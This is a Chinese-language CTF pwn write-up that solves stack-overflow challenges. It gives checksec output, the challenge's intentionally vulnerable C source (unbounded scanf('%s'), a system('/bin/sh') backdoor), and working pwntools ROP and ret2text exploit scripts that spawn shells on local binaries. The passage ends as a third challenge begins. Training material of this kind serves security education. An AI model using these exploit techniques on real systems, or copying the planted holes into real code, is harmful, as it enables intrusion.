本节处理Stack-2-2所有的作业。
where is my binsh?
题目附件为wisb,首先查保护。
$ checksec --file=wisb
RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILE
Partial RELRO No canary found NX enabled No PIE No RPATH No RUNPATH 28 Symbols No 0 1 wisb没有PIE,没有canary,我们可以直接进行栈溢出。用IDA打开查看伪代码。

存在溢出点,溢出长度足够大。
存在后门函数

需要我们传递参数进去。我们找找有没有/bin/sh\x00字符串。shift+f12打开IDA中的字符串视图。

字符串位于.data段

64位程序,当参数小于7个时,按照rdi, rsi, rdx, rcx, r8, r9
需要将data段的/bin/sh字符串传入backdoor函数中,我们需要寻找pop rdi;ret;gadget。这个gadget可以在gift函数中找到。

那么我们布置如下栈结构

⚠️ 此处ret_addr是为了栈对齐
EXP如下
from pwn import *
io = process("./mypwn")
pop_rdi = 0x401155
binsh_addr = 0x404020
backdoor = 0x401136
ret_addr = 0x40101a
padding = 0x18
payload = cyclic(padding) + p64(ret_addr) + p64(pop_rdi) + p64(binsh_addr) + p64(backdoor)
io.sendline(payload)
io.interactive()RESULT
❯ python exp.py
[+] Starting local process './mypwn': pid 9819
[*] Switching to interactive mode
$ whoami
K4pershitIDA
题目也是只有一个附件,先查保护。
❯ checksec --file=shitIDA
RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILE
Partial RELRO No canary found NX enabled No PIE No RPATH No RUNPATH 31 Symbols No 0 1 shitIDA和上一题一样。我们拖进IDA看伪代码。

存在后门函数
我们分析一下main函数的逻辑
int __cdecl main(int argc, const char **argv, const char **envp)
{
unsigned int v4; // [rsp+2Ch] [rbp-4h] BYREF
printf("Please input a number(1--4):");
__isoc99_scanf("%d", &v4);
if ( v4 > 4 || !v4 )
{
a = nan_bits;
puts("Plz input a true number!");
exit(0);
}
printf("%d\n", v4);
return 0;
}先输入,格式化字符串%d表示读入整数,这里显然没有溢出。此处输入的数大于4或为0都会触发一次赋值a= nan_bits,并退出。变量a和nan_bits都是全局变量,并且在伪代码中只调用了这一次。我们看看nan_bits

这其实是NaN,在wiki中,对于NaN的比较有如下解释
🔍 IEEE 754标准定义了NaN值的比较方式。对两个浮点数作比较时,认为NaN是一个无顺序的、与任何数值都不相等的数值,而且会忽略NaN值中的符号位。
为什么这里会出现NaN呢?在我们的程序中,找不到任何一处栈溢出的点,至少在反编译出的伪代码是这样。这个时候,我们就要考虑审计汇编代码了。
于是我们在loc_401221发现如下内容

首先先比较[rbp+var_4]和0x1BF52是否相等,如果相等则继续执行scanf("%s", &buf),注意我们的scanf("%s")不限制输入长度,其实等价于gets()。那么这个[rbp+var_4]的值是什么呢?
在main被识别出的部分

就是刚刚的scanf("%d", &v4),也就是说,[rbp+var_4]就是v4。我们让v4 = 0x1BF52(即114514)就可以触发栈溢出了。
⚠️ 想要了解为什么IDA会识别错误的原因的读者请自行了解IDA的反汇编算法,这里给出本题源码。
#include<stdio.h>
#include<stdlib.h>
#include<string.h>
float a;
unsigned int nan_bits = 0x7FC00000;
void gift(void)
{
system("/bin/sh");
}
int main(void)
{
unsigned int input_num;
printf("Please input a number(1--4):");
scanf("%d", &input_num);
if (input_num < 5 && input_num > 0)
{
printf("%d\n", input_num);
return 0;
}
memcpy(&a, &nan_bits, sizeof(float));
if (a == a) //这里是“永真判断”,但NaN却是不等于任何数的,所以这个if不会执行。但IDA会识别错误
{
printf("Plz input a true number!\n");
exit(0);
}
if (input_num == 114514)
{
char gift_number[32];
scanf("%s", gift_number);
return 0;
}
printf("Plz input a true number!\n");
return 0;
}我们可以在IDA中查看buf的栈结构
-0000000000000030 var_30 db ?
-000000000000002F db ? ; undefined
-000000000000002E db ? ; undefined
-000000000000002D db ? ; undefined
-000000000000002C db ? ; undefined
-000000000000002B db ? ; undefined
-000000000000002A db ? ; undefined
-0000000000000029 db ? ; undefined
-0000000000000028 db ? ; undefined
-0000000000000027 db ? ; undefined
-0000000000000026 db ? ; undefined
-0000000000000025 db ? ; undefined
-0000000000000024 db ? ; undefined
-0000000000000023 db ? ; undefined
-0000000000000022 db ? ; undefined
-0000000000000021 db ? ; undefined
-0000000000000020 db ? ; undefined
-000000000000001F db ? ; undefined
-000000000000001E db ? ; undefined
-000000000000001D db ? ; undefined
-000000000000001C db ? ; undefined
-000000000000001B db ? ; undefined
-000000000000001A db ? ; undefined
-0000000000000019 db ? ; undefined
-0000000000000018 db ? ; undefined
-0000000000000017 db ? ; undefined
-0000000000000016 db ? ; undefined
-0000000000000015 db ? ; undefined
-0000000000000014 db ? ; undefined
-0000000000000013 db ? ; undefined
-0000000000000012 db ? ; undefined
-0000000000000011 db ? ; undefined
-0000000000000010 db ? ; undefined
-000000000000000F db ? ; undefined
-000000000000000E db ? ; undefined
-000000000000000D db ? ; undefined
-000000000000000C db ? ; undefined
-000000000000000B db ? ; undefined
-000000000000000A db ? ; undefined
-0000000000000009 db ? ; undefined
-0000000000000008 db ? ; undefined
-0000000000000007 db ? ; undefined
-0000000000000006 db ? ; undefined
-0000000000000005 db ? ; undefined
-0000000000000004 var_4 dd ?
+0000000000000000 s db 8 dup(?)
+0000000000000008 r db 8 dup(?)那么我们简单ret2text即可。
EXP
from pwn import *
io = process("./shitIDA")
gift_addr = 0x401166
padding = 0x38
ret_addr = 0x40101a
payload = cyclic(padding) + p64(ret_addr) + p64(gift_addr)
io.sendline(str(114514).encode())
sleep(0.5)
io.sendline(payload)
io.interactive()RESULT
❯ python exp.py
[+] Starting local process './shitIDA': pid 14399
[*] Switching to interactive mode
$ whoami
K4perezJump
先查保护
❯ checksec --file=ezJump
RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILE
Partial RELRO No canary found NX enabled No PIE No RPATH No RUNPATH 39 Symbols No 0 2 ezJump同样可以直接栈溢出,我们看伪代码。
